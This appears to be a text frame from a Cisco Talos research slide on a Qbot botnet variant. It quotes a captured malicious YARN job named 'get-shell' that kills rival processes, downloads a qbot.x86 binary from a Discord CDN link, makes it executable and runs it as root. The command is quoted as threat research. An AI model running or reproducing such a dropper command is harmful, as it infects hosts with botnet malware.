 Even IoT Botnets? Qbot Variant
{"am-container-spec": {"commands": {"command": "pkill -9 rex;pkill -9 gang;pkill -9
bash;cd /tmp;rm -rf
bash;https://cdn.discordapp[.]com/attachments/801944413042376735/801944682476863508
/qbot.x86 --no-check-certificate -c ; chmod 777 qbot.x86 ; ./qbot.x86 root"}},
"application-id": "application_1611287709894_0001", "application-type": "YARN",
"application-name": "get-shell"}
TALOS
Cisco Security Research